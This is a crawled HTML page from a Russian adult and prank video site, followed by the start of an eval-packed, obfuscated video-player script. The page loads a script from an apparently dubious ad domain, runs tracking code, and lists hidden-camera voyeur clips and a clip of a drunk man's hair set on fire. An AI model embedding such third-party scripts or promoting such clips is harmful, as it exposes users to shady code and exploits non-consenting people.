

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pejnya.net/video_prikol_big.php?news=6322
body_size: 3918
content:
<html><head>
<title>Пежня.Нет ЖЕСТЬ! Очень жёсткий, но смешной РОЗЫГРЫШ !</title>
<meta http-equiv="CONTENT-TYPE" content="text/html; charset=windows-1251" />
<meta name="keywords" CONTENT="Пежня.Нет Видео приколы">
<meta name="description" CONTENT="Сайт чёрного юмора, убойной эротики, фото и видео приколов, XXX видео, эротические приколы, частные НЮ фотки. Голые девушки, девушки в колготках и чулках, девушки топлес на пляжу, скрытые камеры, аварии с видеорегистраторов, видео стриптиза, gif приколы и gif эротика, фотожабы, анекдоты, креатив">
<meta name="revisit-after" content="1 days">
<meta name="robots" content="all">
<link rel="SHORTCUT ICON" href="http://pejnya.net/files/pj_gif.gif">
<link rel="stylesheet" href="http://pejnya.net/base.css" type="text/css" />
<LINK href="http://pejnya.net/rss/" rel="alternate" type="application/rss+xml" title="Пежня.Ру RSS лента">

<style type="text/css">
.container {
display:inline-block;   
position:relative;
}
.container div {
display: inline-block; 
position: absolute; 
top: 6px; right: 6px; 
background-color: rgba(0,0,0,.2); 
padding: 5px 5px 5px 5px;
color: white
}

.container div {display: none;}
.container:hover div {display: block;}
</style>

<script src="files/styles/playerjs.js" type="text/javascript"></script>
<script language="JavaScript" src="http://pejnya.net/files/script00.js"></script>
<script>
function sethp() {
var browser = navigator.appName;
if (browser.match('Explorer')) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage('http://pejnya.net');
} else alert('Ваш браузер не поддерживает функцию автоматического изменения домашней страницы.\n\nВам нужно изменить её вручную на "http://pejnya.net" в соответствующем пункте настроек Вашего браузера');
}
</script>
<script>
if ( window.self != window.parent ) {
window.parent.location.href="http://pejnya.net";
}
</script>

<div style="display:none;"><Script Language="JavaScript">  
var height=0;  
var width=0;  
if (self.screen)  
{
  width = screen.width  
  height = screen.height  
}
else if (self.java)  
{
  var jToolKit = java.awt.Toolkit.getDefaultToolkit();  
  var scrsize = jToolKit.getScreenSize();  
  width = scrsize.width;  
  height = scrsize.height;  
}
if (width > 0 && height > 0)  
{
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&width="+width+"&height="+height+"' border='0' width='1' height='1' alt=''>");
} else {
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy' border='0' width='1' height='1' alt=''>");
}
</Script>
<noscript><img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&noscript' border='0' width='1' height='1' alt=''></noscript></div>


<script type="text/javascript" src="https://hotbnaguga.today/process.js?id=1286407597&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>






</head>

<body topMargin="0" leftMargin="0" rightMargin="0" bottomMargin="0">

<table width="100%" class="table-std" cellpadding="0" cellspacing="0">
<tr><td id="i_trbg" colspan="2">
<table class="table-std2" cellpadding="0">
<tr>
<td id="i_ttbg2" class="i_ttbg" colspan="2">
<nobr><div id="i_tmh">
<a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img src="http://pejnya.net/files/tm-10.gif" width="100" height="24" /></a><a href="http://pejnya.net/register/" target="_blank" title="Регистрация"><img src="http://pejnya.net/files/tm-reg.gif" width="118" height="24" /></a><a href="http://pejnya.net/rss/" target="_blank" title="RSS"><img src="http://pejnya.net/files/tm-30.gif" width="70" height="24"  /></a><a href="#" onclick="return add_favorite(this);"><img src="http://pejnya.net/files/tm-40.gif" width="160" height="24" /></a><A href="/" onclick="sethp();return false"><img src="http://pejnya.net/files/tm-50.gif" width="152" height="24" /></a><a href="http://love.pejnya.ru" target="_blank" title="Знакомства"><img src="http://pejnya.net/files/tm-60.gif" width="101" height="24" title="Знакомства" /></a></div></nobr>
</td></tr></table>

</td></tr>
<tr>
<td BACKGROUND='http://pejnya.net/files/tb-bg000.gif' width="100%" height="105" colspan="2">

<table width="800" cellspacing=0 cellpadding=0 border="0">
<tr>
<td rowspan="2">
<div id="i_logo"><a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img onmouseover="logo_ovr(this,'')" onmouseout="bg_out(this,'')" style="cursor:hand;"src="http://pejnya.net/files/pejnya.net.gif" border="0" height="105" width="279"></a></div>
</td>
<td align="right" width="540" height="80">
</td></tr>
<tr>
<td align="right" width="540" height="25"></td>
</tr>
</table>

</td></tr>
<tr>
<td rowspan="2" id="lbg0"><img src="http://pejnya.net/files/lbg10000.gif" width="7" height="5" alt="" /></td>
<td BACKGROUND='http://pejnya.net/files/t-b.gif' width="100%" height="6"></td>
</tr>
<tr>
<td valign="top" align="left">

<table class="table-std2" cellpadding="0">
<tr>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
<td id="m-top" colspan="3" width="70%">

<table width="100%" cellspacing=0 cellpadding=0>
<td id="m-left" width="50%"><img src="http://pejnya.net/files/t-l-c000.gif" width="7" height="7"></td>
<td id="m-right" width="50%"><img src="http://pejnya.net/files/t-r-c000.gif" width="7" height="7"></td>
</table>

</td>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
</tr>
<tr>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">



</table><br><br>

</td>
<td rowspan="2" style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td valign="top" align="right">

<table border="0" cellpadding="0" cellspacing="4" width="100%">
<tr><td>

<!---------------вывод информации-------------------->
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='4' Hspace='0' Vspace='0' border='0'>
<div class="txt-main" width="100%">

<table width=540 border=0 align=center cellspacing=0 cellpadding=0>
<tr><td width=540 align=left style='padding:0px 10px;'><div class='txt-main' width='100%'>



<br><b>ЖЕСТЬ! Очень жёсткий, но смешной РОЗЫГРЫШ !</b><br>Просмотров - <b>[</b>1233<b>]</b><br><br><div id="player"></div><script>var player = new Playerjs({id:"player", poster:"content/photo/video_prikol/6322.jpg", title:"ЖЕСТЬ! Очень жёсткий, но смешной РОЗЫГРЫШ !", file:"http://88.214.203.56/content/video/mp4/6322.mp4"});</script>
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'><br><center>Скачать видео в формате <a href='video/download.php?get=6322' title='СКАЧАТЬ ВИДЕО в .mp4' target=_blank><b>.mp4</b></a> <b>[</b>7.4<b>]</b> MB&nbsp;&nbsp; Файл скачан - <b>[</b>935<b>]</b></center>
</td></tr></table>
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='25' Hspace='0' Vspace='0' border='0'>

<h3><center><font color=red>Не увидели на странице всех новостей, нет XXX категорий? Значит на данный домен есть притензия от РКН. Переходите на <A class=mn href="http://pejnya.nl/">ПОЛНУЮ ВЕРСИЮ САЙТА ПЕЖНЯ</font></A></center></h3><br><br>

</div>
</td></tr></table>

</td>
<td style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.ru/files/1x100000.gif" class="i1x1"></td>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">

<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Ещё интересное видео:
</td></table>
</td></tr>


<tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=8679'><IMG src='http://37.1.194.25/content/photo/video_prikol/8679.jpg' width='170' style='border:1px solid #000000'><br><b>Клиторочёска</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=1591'><IMG src='http://37.1.194.25/content/photo/video_prikol/1591.jpg' width='170' style='border:1px solid #000000'><br><b>Угарная реклама Нескафе.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=6391'><IMG src='http://37.1.194.25/content/photo/video_prikol/6391.jpg' width='170' style='border:1px solid #000000'><br><b>Чел пытается украсть в магазине перфоратор, спрятав его в штанах</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=589'><IMG src='http://37.1.194.25/content/photo/video_prikol/589.jpg' width='170' style='border:1px solid #000000'><br><b>Падение девушки с подносом</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=3927'><IMG src='http://37.1.194.25/content/photo/video_prikol/3927.jpg' width='170' style='border:1px solid #000000'><br><b>И вновь скрытая камера. Теперь попалилась девушка собирающиеся на свидание</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=1079'><IMG src='http://37.1.194.25/content/photo/video_prikol/1079.jpg' width='170' style='border:1px solid #000000'><br><b>Куда катится мир? Все рушится, ломается, горит, взрывется, хуячится.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=1875'><IMG src='http://37.1.194.25/content/photo/video_prikol/1875.jpg' width='170' style='border:1px solid #000000'><br><b>Забавные моменты из жизни (1)</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=3449'><IMG src='http://37.1.194.25/content/photo/video_prikol/3449.jpg' width='170' style='border:1px solid #000000'><br><b>Мега гусеница.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=6297'><IMG src='http://37.1.194.25/content/photo/video_prikol/6297.jpg' width='170' style='border:1px solid #000000'><br><b>Жесткий розыгрыш в общественном туалете. Мегаугар</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=2207'><IMG src='http://37.1.194.25/content/photo/video_prikol/2207.jpg' width='170' style='border:1px solid #000000'><br><b>У пьяного сделали на голове свечки из волос и подожгли</b></a></td></tr>
</table><br><br>

</td></tr></table>

</td></tr>
<tr><td class="copyright" id="btm" colspan="2">
&nbsp;<!-- Реклама Реклама Реклама -->

<center>
<a href="http://eroticgirls.ru/" target="_blank"><img src="http://pejnya.ru/banner/468_60/14.gif" title="Сайт эротических галерей" border="0"></a>&nbsp; &nbsp; &nbsp;
<a href="https://cusocadunu.net/in.htm?wm=99168" target="_blank"><img src="http://pejnya.ru/banner/468_60/edem.gif" title="Девушка приносящая удовольствия" border="0"></a>
<br>
</center>

<!-- Реклама Реклама Реклама -->


<center>
<table width='700' border='0'>
<tr><td class="copyright">
Просматривая сайт, вы подтверждаете свое совершеннолетие (+18), а также соглашаетесь с <a target="_blank" href="http://pejnya.net/files/disclaimer.php">правилами</a>.<br>
</td></tr></table>
</center>

<!-- Реклама Реклама Реклама -->


<!-- Реклама Реклама Реклама -->
<p align='center'>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--></p>
</td></tr></table>



</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/styles/playerjs.js
body_size: 166162
content:
//	Playerjs.com 13.9.8
//	10.01.2021 14:52:53
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('B 6Q=[];B gT;if(1W[\'vU\']){1E(vU,1)};E xu(3t){B o={1G:J,mt:[],nc:[],em:\'Hi\',Hk:E9,Hj:ED,7F:\'13.9.8\',eC:[\'7e\',\'\'],gI:\'\',2g:J,7n:J,c4:J,He:J,da:J,56:J,7W:J,8Z:J,u:\'#Hd#H6#vO#lE#Hc#Hl#Hw#Ho#lE#Hr#H5#H4#GI#GH#GM#vO#lE#GG#GF#GA#Gz#Gy#lE#GO#GZ=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{GR}\',GQ:-1,sI:"vC",dm:"//vC.b5",7p:[],dt:H,pr:H,ga:J,ab:J,gO:[],Ic:J,ch:\'//.8C//\',2a:[],5N:[],8c:[],3g:[],lJ:[],bC:[],kF:0,ni:J,5T:J,1B:J,uj:J,b4:J,jl:1W.cp.W<2q&&1W.cp.Z<2q,pW:[],Ie:[],ri:0,7X:J,eu:J,md:J,Ig:[],hn:J,dH:J,np:1Y,fv:1Y,o0:J,vp:E(x){B a;O a},Iq:0,ns:4U,5I:J,cD:J,lT:1Q.lT,d:8I.rX,ih:8I.rX,ag:8I.ag,lM:8I.ag.K("lM")==0,Ir:{},rR:\'IE-vo.b5/vo.js\',fd:["vp","vk"],4M:[],Bt:[],Iz:[],cR:1,ki:[],vk:E(x){B a;O a},Y:0,j4:0,5F:J,dk:-1,9h:3,Iy:0,pG:0,9D:0,3A:{x:1,y:1,x0:1,y0:1},bv:["dW","cj","c8","gw","gv","gu","gs","bt","bm","mB"],an:0,Is:0,e4:0,d1:0,yo:[],bw:[\'6W\',\'bS\',\'mW\',\'8P\'],Iu:[],ju:H,pd:[],kH:0,ws:"w"+"s",k6:J,iY:[J,J,J]};B eg={S:{w:20,h:20,1b:"-",Iw:"-",a:1,6C:-1,1w:"3G",1C:"",1y:1,g1:-1,9m:0,2i:1,1p:"",1D:"",43:"I9",bd:12,gn:0,1h:"R",2L:"0 3 0 3",c6:"0 0 0 0",2w:1,gd:"0 0 0 0",HO:0,fw:1,bg:0,n3:0,Dq:0,5x:1,7w:-1,5m:"3B",9g:-1,dX:"0 0 0 0",qD:-1,qC:"3G",d3:-1,iC:-1,5H:"1I",4g:"ur",2i:0,h4:"3B",hz:0.7,sa:0,rG:"3G",gE:"5 5 5 5",HM:"0 0 0 0",rH:1,rF:"lD-lH",gL:10,rE:0,3r:"",Ds:5,Dr:0,3f:0,HL:2,HV:2,Cr:0.2,Cd:0,Cp:0.1,fu:0,Dn:"HX",CH:1,CG:5,CA:"3B",Cq:"3G",Cn:"3G",CC:1,Dg:1,qB:1,7a:0,3q:0,ey:20,cE:"<2v W=\'20\' Z=\'20\'><g><bV ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 53=\'#fa\'/></g></2v>",qr:1,kQ:-1,i8:0,kX:1,qk:-1,Fh:0.1,eI:0,2T:"",Ba:0,Bk:"ur",3c:"",A1:vy,A2:vy,Ca:0,5w:0,5q:"3G",Cj:0,Ci:"3B",Cl:9,q4:"0 0 10 0",pY:"0 0 0 0",Co:0}};E Da(){O H;o.D9=H}E bu(s){if(s.K(\'.\')==-1){s=s.1t(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6e(i,i+3)}s=Fi(s2)}O s};E CO(){if(o.u!=\'\'){v=8J(v,4I.6k(bT(o.u)))}if(3t.K("#"+v.9O)==0){3n{3t=4I.6k(o[o.fd[0]](3t))}2X(e){}}F{if(3t.K("#"+v.eP)==0){3n{3t=4I.6k(o[o.fd[1]](3t))}2X(e){}}}}E 8j(x){}E jN(y,17){}B tV=E(){B bq=1N("1U");o.1K.1L(bq);L(bq,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':v.va,\'1o\':v.yI,\'2o\':\'1I\'});B x=1N("1U");o.1K.1L(x);L(x,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'1w\':v.uM,\'43-3x\':v.yv,\'2Z\':(v.uR+\'px \'+v.yB+\'px\'),\'2o\':\'1I\'});G.8C=E(1D,n){x.22=1D;6p(x);L(bq,{\'Z\':x.2N,\'2o\':\'4t\'});bq.C.59="Fk";V(B i=0;i<x.db(\'a\').Q;i++){x.db(\'a\')[i].C.1w=\'#fa\'}if(n){1E(G.k7,2q*n)}x.C.59="FF"};G.k7=E(){2U(x);2U(bq)}};2l(E(w,i,s,e){B 8G=0;B 8r=0;B e6=0;B bZ=[];B cv=[];jm(H){if(8G<5)cv.2W(w.5W(8G));F if(8G<w.Q)bZ.2W(w.5W(8G));8G++;if(8r<5)cv.2W(i.5W(8r));F if(8r<i.Q)bZ.2W(i.5W(8r));8r++;if(e6<5)cv.2W(s.5W(e6));F if(e6<s.Q)bZ.2W(s.5W(e6));e6++;if(w.Q+i.Q+s.Q+e.Q==bZ.Q+cv.Q+e.Q)1g}B wx=bZ.mn(\'\');B wA=cv.mn(\'\');8r=0;B ne=[];V(8G=0;8G<bZ.Q;8G+=2){B n4=-1;if(wA.9u(8r)%2)n4=1;ne.2W(6S.uw(2A(wx.1t(8G,2),36)-n4));8r++;if(8r>=cv.Q)8r=0}O ne.mn(\'\')}(\'Gf\',\'Gg\',\'FH\',\'Ge\'));B v={1q:0,qY:0,ln:"#3B",3b:0,Al:1,8L:"#3B",5m:"#3G",7a:0,c5:1,fL:1,3h:0,z5:1,eM:0,1v:{Gd:0,1w:"3B",a:"0.4",h:34,h8:1,1l:1,gJ:1,df:0,hE:3,8i:0,jY:3,5H:"1I",1h:"2J",2L:"0 0 0 0",7a:0,ge:0,b0:\'\'},1V:{on:1,f:1,r:1,m:1,3X:5,sW:"3X",8k:1,sY:"1O",B5:0,Ak:1,o6:1,cW:0.2},X:{5m:"3B",9g:"kS",5x:0.9,7w:-1,1h:"19",2L:"0 0 0 0",2Z:"7 15 7 15",1w:"3G",43:"w8, w9, lD-lH",bd:12,4v:10,gn:0,5q:"v6",ul:1,8L:"G9",a:1,6C:-1,Gb:0,Gj:1i,Gk:Gs,Gm:1,qP:1,y8:"Gn",rj:"3B",r6:-1,FQ:-1,xW:0,6d:3,hx:16,tZ:"FR",7a:0,gp:1,k9:1,jE:"3G",tL:0,tJ:"3B",zs:1,z8:0,z7:"kS",kV:0,fz:4U,dG:0,9j:0,zR:0,zQ:0,e7:1,3w:0,kn:50,qA:0,kR:1,fn:FS,mb:0,oY:"kS",p2:"0 0 0 0",it:30,8L:"uE"},1e:{5m:"3B",9g:"FO",5x:0.7,7w:-1,43:"w8, w9, lD-lH",1h:"2J-2m",2L:"0 0 0 0",2Z:"7 10 7 15",1w:"3G",bd:12,hx:16,4v:10,gn:0,FT:"3G",5q:"v6",a:1,1y:5,6C:-1,rY:1,6d:3,gp:1,k9:1,jE:"3G",kV:0,fz:4U,7a:0,G3:1,G5:"4z",4T:1,FV:"6r",FX:1,FZ:"2k",G2:0,FU:"5Y",FL:0,FK:"4S",it:30,8L:"uE"},DL:{1h:"2J-2m",2L:"0 10 50 0"},1O:0.8,uv:1,jR:1,bj:0,5f:0,uz:1,51:0,42:0,EC:0,nG:0,3O:0,ER:1,k2:0,sU:0,uh:0,i2:\',\',hs:\';\',hR:\'//\',hf:\'53\',k5:1,kh:-1,uO:0,Gr:\'20 0 0 20\',Fm:\'1d-19\',MI:1i,Lo:1i,Lk:-1,pJ:0,yw:1,va:"mT",uM:"3G",uR:5,yB:10,yI:1,yv:10,kF:0,tR:1,s5:1,hv:1,4B:\'LE\',EV:0,fN:\'7r\',fr:1,E3:0,EW:0,DV:0,7P:1,aN:1,EB:5,8D:0,v5:1,DN:0,oy:5,E7:0,Em:0,nv:0,9Q:1,eV:1,Eu:0,vA:0,EA:0,qF:1,mf:0,2z:"xj",LF:Dp,mP:\'1i%\',ga:0,x6:{9a:1,1H:0,iO:0,4q:0,1G:1,ut:0,uq:0,tn:0,IH:0,Lv:0,Lw:0},x8:{9a:1,1H:0,iO:0,4q:0,1G:1,ut:0,uq:0,tn:0},KT:1i,nR:1,gX:1,iQ:14,dW:\'1i%\',vb:1,im:20,uJ:1,gv:0.7,uQ:2,sE:3,bt:10,cj:"3G",c8:"xk",gw:"3B",gu:0,gs:gf,uu:1,bm:0,rD:1,ac:1,KU:1,KW:0.3,KK:3,KL:4,KN:5,KX:0,KY:La,L0:Cf,yd:0,yf:1,o7:1,jh:1,zZ:1,q9:0,gV:Ms,sD:90,sC:0,Dy:1,Dz:"kS",Dv:0,Dc:1,9O:\'2\',eP:\'3\',Mi:10,Mk:1,ME:1,MH:-1,Mx:1,My:1,eA:-1,MA:0,LT:1,LS:0,LU:1,LX:0,LW:1,LK:0,LM:1,LP:0,LY:1,Ma:0,M6:1,M1:0,tM:1,M2:0,M3:0,M5:1,M4:0,KH:1,Jm:"#3G",Jo:"#3B",Jr:"#3B",Jq:"#3G",Jf:"#3B",Jg:"#3G",Js:"#3B",JC:"#3G",JE:"#3B",Jv:"#3G",Ju:"#3B",Jc:"#3G",IQ:1,IS:0,IT:1,IU:0.5,IO:"#3G",II:"#3B",IL:1,IM:1,J8:1,Jb:1,J5:1,J4:10,IY:-1,J1:1,JH:1,JI:0,mx:0,Ko:"or",Kp:"or",Kr:"or",Kq:"or",Kl:"50%",Kk:-1,Kf:0,Ke:-1,Kg:0,Kh:0,zN:1,zL:0,yR:30,Kj:2,ve:10,v7:0,Ki:30,E0:1,Ea:1,5U:0,2c:{on:0,5m:"3B",3b:0,cG:2,8L:"3B",1h:"19",2L:"20 0 0 20",W:rS,1l:0}};v.et="ru";B 6Y=E(is){B i;B C=[];B f=[];B bE=[];B Ks=[];B 5C=[];B 7H=[];B 1R=[];B f2=[];B hG=[];B Kt=[];B 4r=[];B 6c=[];B 3z=[];B d5=[];B bR=J;B 2P;B lI=-1;B 4u=H;B 1a=is;B X;B 5f=[];B cg=[];B 3u=\'\';B de=\'\';B 5K=-1;B hM=J;B KG=J;B lS=J;B m5=J;B gQ=J;B gS=J;B kr;B oi;B kx;B hE;B sg;B m9=-1;B 9E=0;B 5Z="2w";B 9A=(o.1m.2B?"dK":"l7");B 9x=(o.1m.2B?"dF":"l8");C=8J(C,v[is]);C=4p(v[is],\'2L\',\'2L\');if(C.mb==0){C.p2="0 0 0 0"}C=4p(v[is],\'dX\',\'p2\');C=4p(v[is],\'2Z\',\'2Z\');C.iE=0;B hq="<2v C=\'2L-1d:bX\' W=\'"+C.6d*2+"\' Z=\'"+(C.6d*2>C.4v?(C.6d*2):C.4v)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><bV ry=\'"+(C.6d)+"\' rx=\'"+C.6d+"\' cy=\'"+(C.6d*2>C.4v?(C.6d):(C.4v/2))+"\' cx=\'"+C.6d+"\' 53=\'#"+C.5q+"\'/></g></2v>";B xX="<2v W=\'"+C.6d*2+"\' Z=\'"+C.4v+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\' ><g><bV ry=\'"+(C.6d-1)+"\' rx=\'"+(C.6d-1)+"\' cy=\'"+(C.4v/2+2)+"\' cx=\'"+C.6d+"\' 4b=\'#"+C.5q+"\' 4b=\'1\' 53-1o=\'0\'/></g></2v>";B xx=4;B yq="<2v W=\'"+(xx+2)+"\' Z=\'"+(C.4v)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><2D x1=\'1\' y1=\'"+(C.4v/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/><2D x1=\'"+xx+"\' y1=\'"+(C.4v/2)+"\' x2=\'1\' y2=\'"+(C.4v/2+xx)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/></g></2v>";B j0="<2v W=\'"+(xx+10)+"\' Z=\'"+(C.4v+2)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\' C=\'fy:19\'><g><2D x1=\'1\' y1=\'"+(C.4v/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2-xx+2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\' /><2D x1=\'1\' y1=\'"+(C.4v/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2+xx+2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/></g></2v>";B 1z=1N("1U");o.1K.1L(1z);L(1z,{\'6J\':\'3f\',\'2o\':\'4t\',\'1o\':0,\'3b-6l\':C.7a});if(is=="1e"){1z.C.59=1i}F{1z.C.59=99}B 18=1N("1U");if(C.ze>0&&o.jl){C.bd=C.ze}L(18,{\'1h\':\'eT\',\'1d\':0,\'19\':0,\'2o\':\'4t\',\'W\':\'1i%\',\'2Z-1d\':C.9e,\'2Z-2m\':C.6T+20,\'2Z-2J\':C.9d,\'2Z-19\':C.6u,\'1w\':C.1w,\'43-3x\':C.bd,\'43-gF\':C.43,\'hC-dS\':C.gn+\'px\'});if(o.1m.6i){L(18,{\'7A-W\':zf})}if(is!=="X"){L(18,{\'6J-y\':\'8R\'})}1z.1L(18);if(C.3w!=1){B 7k=1N("1U");L(7k,{\'2o\':\'4t\',\'6J\':\'3f\',\'3b-6l\':C.7a});if(C.3w!=1){if(o.1m.6i){L(7k,{\'7A-W\':zf})}}18.1L(7k)}if(is=="X"){4n(18,{id:(v.id+"7b"+is)});if(C.3w==1){L(18,{\'W\':\'1i%\',\'2Z-2m\':C.6T,\'2Z-2J\':C.9d+20,\'6J-x\':\'8R\',\'a9-8k\':\'cB\'});L(1z,{\'W\':o.3D-C.4F-C.3T,\'Z\':C.kn+C.9e+C.9d})}F{L(18,{\'6J-y\':\'8R\'});if(C.yg==1){l5()}}if(C.mb==1){L(1z,{\'2x-1w\':C.oY})}if(v.X.3d==1){2U(1z)}}if(C.gp==1){B 5g=1N("1U");B a0=m7(C.mb==1?C.oY:C.5m);if(C.3w==1){h1(5g,\'to 2m, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'19\',12,5,7,10,7,10,12,15);5g.1u(5Z,xy)}F{h1(5g,\'to 2J, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'1d\',5,12,10,7,10,7,15,12);5g.1u(5Z,xH)}B 5a=1N("1U");if(C.3w==1){h1(5a,\'to 19, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'2m\',8,5,13,10,13,10,8,15);5a.1u(5Z,xK)}F{h1(5a,\'to 2J, 4o(\'+a0+\',0), 4o(\'+a0+\',\'+(C.5x*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5a.1u(5Z,xD)}5g.1u("l7",fQ);5g.1u("l8",fQ);5a.1u("l7",fQ);5a.1u("l8",fQ);18.1u("nW",z3);5g.1u("91",9J);5a.1u("91",9J);1z.1L(5g);1z.1L(5a);41(oi);oi=6N(y7,2q)}18.1u(9A,xc);18.1u(9x,po);if(is=="1e"){V(B i=1;i<11;i++){if(I(v["8X"+is][is+i])){v.1e[is+i]=v["8X"+is][is+i];if(I(v["8X"+is][is+i+"1M"])){v.1e[is+i+"1M"]=v["8X"+is][is+i+"1M"]}if(I(v["8X"+is][is+i+"1b"])){v.1e[is+i+"1b"]=v["8X"+is][is+i+"1b"]}}if(I(v.1e[is+i])){if(v.1e[is+i]==1){bp(\'f\',i);bB(f[i],bE[i],5C[i],7H[i]);5C[i].22=2I(v.1e[is+i+"1b"]);if(I(v.1e[is+i+"1M"])){if(v.1e[is+i+"1M"]!=\'\'){5C[i].22=v.1e[is+i+"1M"]}}if(I(v.1e[is+i+"1b"])){1R[i]=v.1e[is+i+"1b"];8f(i);if(1R[i]==\'1y\'){m9=i}}f[i].1u(9A,6m);f[i].1u(9x,5O);f[i].1u(5Z,aO);f[i].1u("91",9J);if(v.1e[is+i+"1l"]==1){L(f[i],{"Z":0})}}}}}E z3(x){if(is=="X"&&C.3w==1&&x){if(x.um==0&&x.eZ!=0){18.9P-=x.eZ;x.8h()}}41(kx);kx=6N(po,cS);9W()}E xc(){o.3o=H}E po(){if(C.hu==1){3i(o.f0);o.f0=1E(E(){if(!o.3o){b3()}},(v.1e.eU>0?v.1e.eU*2q:(o.1m.tv?3W:2q)))}o.3o=J}E 6m(17){if(o.2g){o.4R?o.U.4R(J):\'\'}B i=17.4g.7o(\'mY\');B x;if(i){x=\'f\'}F{if(17.4g.7o(\'bI\')){i=17.4g.7o(\'bI\');x=\'f2\'}}if(i){i=2A(i);B fk=J;if(I(2l(x)[i])){if(C.7w>-1){L(2l(x+\'bg\')[i],{\'1o\':C.7w})}if(C.6C>-1){L(2l(x+\'1M\')[i],{\'1o\':C.6C});L(2l(x+\'5w\')[i],{\'1o\':C.6C})}if(is=="X"){if(1R[i].K("X")==0){B id=1R[i].1t(8);if(3u==id||de==id){L(2l(x+\'1M\')[i],{\'1w\':C.5q});L(2l(x+\'5w\')[i],{\'1w\':C.5q});fk=H}F{L(2l(x+\'1M\')[i],{\'1w\':C.1w})}}}if(C.n5==1&&I(C.ir)&&fk){}F{L(2l(x+\'bg\')[i],{\'6h\':C.9g})}}}};E 5O(17){if(o.2g){o.4R?o.U.4R(H):\'\'}B i=17.4g.7o(\'mY\');B x;B 